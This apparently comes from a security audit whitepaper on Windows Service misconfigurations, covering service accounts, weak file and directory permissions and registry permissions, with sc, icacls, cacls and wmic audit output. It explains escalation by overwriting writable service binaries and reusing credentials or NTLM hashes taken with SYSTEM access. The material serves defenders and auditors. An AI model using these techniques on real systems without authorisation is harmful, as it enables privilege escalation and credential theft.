

#### <span id="page-1-0"></span>Contents page

## <span id="page-2-0"></span>1. Introduction

This article discusses the implications of misconfigurations of Windows Services. These are often discovered in today's applications and could result in arbitrary code execution and the escalation of privileges. In fully patched Windows environments, a badly implemented service is among the most common attack vectors an attacker can pursue.

A Windows Service is a program that is not tied to any interactive user sessions and consists of at least one binary file. Services are analogous to UNIX daemons. They can be implemented as system drivers or as executables/DLLs and can be configured to start at different stages of the boot process. Examples of Windows Service types are kernel drivers, file system drivers, services which run in their own process and services which share the same process with others. The following sc command shows the properties of the http service. This is an example of a driver service implementing the HTTP protocol stack.

```
C:\Windows\system32>sc qc http
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: http
     TYPE : 1 KERNEL DRIVER
     START_TYPE : 3 DEMAND START
     ERROR CONTROL : 1 NORMAL
     BINARY_PATH_NAME : system32\drivers\HTTP.sys
     LOAD_ORDER_GROUP :
       TAG : 0
     DISPLAY NAME : HTTP
      DEPENDENCIES :
      SERVICE START NAME :
```
By contrast, the following is an example of a typical Windows Service using its own binary which resides in a user defined directory. This is a standard service that will be displayed in the MMC Windows Services console:

```
C:\Windows\system32>sc qc usersvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: usersvc
     TYPE : 110 WIN32_OWN_PROCESS (interactive)
     START_TYPE : 3 DEMAND START
     ERROR CONTROL : 1 NORMAL
     BINARY_PATH_NAME : C:\servicedir\svc.exe
     LOAD_ORDER_GROUP :
      TAG : 0 : 0
      DISPLAY NAME : UserService
      DEPENDENCIES :
      SERVICE START NAME : LocalSystem
```
The Service Control Manager (SCM) is the key component of the operating system responsible for providing a management interface to services.

#### <span id="page-3-0"></span>1.1 Windows Service Accounts

In order for a service to operate successfully, a system or a user account needs to be associated with it. Most often services run under the context of the following built-in system accounts:

- + Local System (Also referred to as SYSTEM)
- + Network Service
- + Local Service

However, they can also run under the context of any other user account. The decision on the type of the account a service is associated with, is key for the security posture of the service and consequently the system's. From a security perspective, the account under which a service runs is crucial. This is because the user account permissions on the system dictate what resources the service can access and what operations it can perform. Consequently, if the service gets compromised, any code would run under the same context as the user that the service is associated with. A very common mistake often observed in Windows Services is related with this choice. A service should always follow the least privilege principle and the chosen account should just have the permissions necessary for it to operate.

In many cases, particularly in enterprise software where Windows Services support the applications, a service account is required on the system where they are installed. A common misconception is that these accounts should be added to an Administrative group (Local or Domain), due to the belief that only Administrators can start and stop services. This is not the case as non-administrative users can explicitly be given the required permissions to perform their tasks on a particular service, but not on every service, which is the case for administrators. This way, in the event of a compromise, it won't be possible for the attacker to gain complete control of the system, because the service account is not privileged.

When a service compromise occurs, the payload runs in the context of the service account. If this account is the SYSTEM or an Administrative account which then escalates to SYSTEM, the attacker can retrieve from the system's memory the plaintexts credentials from all the user sessions (interactive and non-interactive) on the system. Additionally the SYSTEM level access enables the retrieval of the local system's NTLM hashes. Due to the way authentication works in Windows environments, hashes and plaintext passwords are treated equally and as such either can be used to authenticate to other resources on the network. The lack of the requirement to crack the hashes could make the compromise spreading much faster. Thus it is important to always follow the least privilege principle when choosing this account.

A service should never run under a domain administrative account and also consideration should be taken if a standard domain account has to be associated with it. A dedicated local service account, which will be dictated by the same permissions as any other standard user on the system where the service operates, and explicitly assigned with only the required permissions, is a secure base to build upon. This can be extended in further hardening, so to minimise the exposed attack surface. If however a domain account is required, then a policy which restricts access to any resources irrelevant to the service should be applied.

The rest of this document describes some service areas which could be abused, if security best practice is not followed, resulting in arbitrary code execution and/or privilege escalation.

# <span id="page-4-0"></span>2. Auditing Windows Services

The following sections detail common errors in configuring Windows Services, and how to check for these.

#### <span id="page-4-1"></span>2.1 Insecure File System Permissions

A service binary as with any other file on the system, resides within a directory, it has a number of access permissions and it might inherit additional permissions from its parent container. There are two common misconfigurations often identified in this area:

- $+$  The directory which contains the service binary has been either explicitly set weak permissions or has inherited insecure permissions from its parent container
- $+$  The binary itself has been explicitly set with weak permissions

The first flaw is normally discovered in multi user applications. Because of the way they are often implemented, they may not correctly store individual user data, e.g. by utilizing the %APPDATA% environment variable. Instead they opt to use the current working directory of the binary and so the permissions on this folder need to be relaxed so that all users can write to this folder. Overwriting the service binary or its DLLs, may enable users to run arbitrary code in the context of the service account. The following example shows insecure permissions set on the service directory, as the "Everyone" group has full access on it.

```
C:\Program Files>icacls TestService
TestService Everyone:(OI)(CI)(F)
             NT AUTHORITY\SYSTEM:(I)(F)
             NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
             BUILTIN\Administrators:(I)(F)
             BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
             BUILTIN\Users:(I)(RX)
             BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
             CREATOR OWNER:(I)(OI)(CI)(IO)(F)
```
Examining the binary itself returns the following:

```
C:\Program Files\TestService>dir /q svc.exe
15/12/2011 14:00 340,056 SERVER1\Administrator svc.exe
              1 File(s) 340,056 bytes
C:\Program Files\TestService>icacls svc.exe
svc.exe Everyone:(I)(F)
```
In this case, the binary file (svc.exe) inherits the permissions from the parent directory as the (I) indicates.

When it comes to auditing these services, all directories and files should be checked, even if they are contained within a parent directory which does have its permissions properly set. An example of enterprise software where service binary permissions were set insecurely was found in an earlier version of Symantec's pcAnywhere [1].

Another common failure of file system permissions is related to inheritance. Even if the service installer hasn't explicitly set relaxed permissions on the service binary and directory, if inheritance is enabled, weak permissions might be enforced.

By default in Windows, regular users are not allowed to create files or directories directly under the file system root. However, they have APPEND\_DATA rights on an already existing directory, allowing file overwrites. Some installers do not change the permissions if the user decides to install the software under the file system root. If a service binary is located in such a directory any authenticated user can overwrite the binary or the service DLLs, escalating their privileges. The following output shows the default permissions Windows assigns to a newly created directory called 'DangerousService' under the C:\ drive on a Windows Server 2012 R2 system.

```
C:\>cacls DangerousService
           NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
            BUILTIN\Administrators:(OI)(CI)(ID)F
            BUILTIN\Users:(OI)(CI)(ID)R
            BUILTIN\Users:(CI)(ID)(special access:)
                                  FILE_APPEND_DATA
            BUILTIN\Users:(CI)(ID)(special access:)
                                  FILE_WRITE_DATA
            CREATOR OWNER:(OI)(CI)(IO)(ID)F
```
The built-in Users group has append and write access on this directory. In some Windows versions, the output of the cacls command can sometimes be different from the previous and similar to the following:

```
C:\>cacls DangerousService
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
```
In this case the "Authenticated Users" group has change rights on the directory as the (C) at the end of the line indicates.

A handy native Windows command that returns, amongst other information, the binary paths of all the services is the following:

```
C:\>wmic service list config
<output redacted>
FALSE Normal badsvc C:\DangerousService\insecure.exe Own Process
```
The above command can also run remotely; however, it should run under a user who has administrative level access on the target system. When it is run locally, any user level is sufficient.

C:\>wmic /node:target IP /user:username /password:user pwd service list config

After the identification of these paths, for each one of them, a command like cacls or icacls should be run against both the binary and the parent directory in order to review their access rights. Windows Services will likely be located under the System32 directory where standard users have read only access.

labs.mwrinfosecurity.com

User application services will most commonly be deployed to the "Program Files" directory. Priority should be given to any service binary paths which are not located within the above directories.

### <span id="page-7-0"></span>2.2 Insecure Registry Permissions

Insecure permissions can also be found in the registry keys associated with a service. As with any other securable object in the system, registry keys have DACLs (Discretionary Access Control Lists). When a service is registered with the system, a new key is created under the following registry path:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\services

The following image shows the default registry entries that describe the service and were generated by Windows upon the service's creation:

|                                                                      | $-12x$<br><b>g</b> Registry Editor |  |    |                               |  |                         |                  |                                                 |                       |
|----------------------------------------------------------------------|------------------------------------|--|----|-------------------------------|--|-------------------------|------------------|-------------------------------------------------|-----------------------|
|                                                                      |                                    |  |    | File Edit View Favorites Help |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | badsvc                        |  | Name                    | <b>Type</b>      | Data                                            |                       |
